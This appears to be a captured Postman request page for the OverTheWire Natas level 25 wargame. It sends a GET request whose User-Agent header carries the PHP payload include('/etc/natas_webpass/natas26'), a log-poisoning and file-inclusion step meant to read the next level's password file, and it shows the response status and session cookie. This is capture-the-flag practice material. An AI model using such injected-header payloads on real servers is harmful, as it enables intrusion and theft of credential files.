 natas25-set-user-agent
Examples (0)
GET
http://natas25.natas.labs.overthewire.org?lang=natas_webpass
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Headers (1)
KEY
VALUE
DESCRIPTION
Bulk Edit
Presets
User-Agent
<?php include('/etc/natas_webpass/natas26') ?>
Key
Value
Description
Temporary Headers (7)
Body
Cookies (1)
Headers (12)
Test Results
Status: 200 OK
Time: 103 ms
Size: 870 B
Save
Download
Name
Value
Domain
Path
Expires
HttpOnly
Secure
PHPSESSID
5plfrih0ql2q0lh66
umjd47f00
/
Tue, 19 Jan 2038
03:14:07 GMT
true
false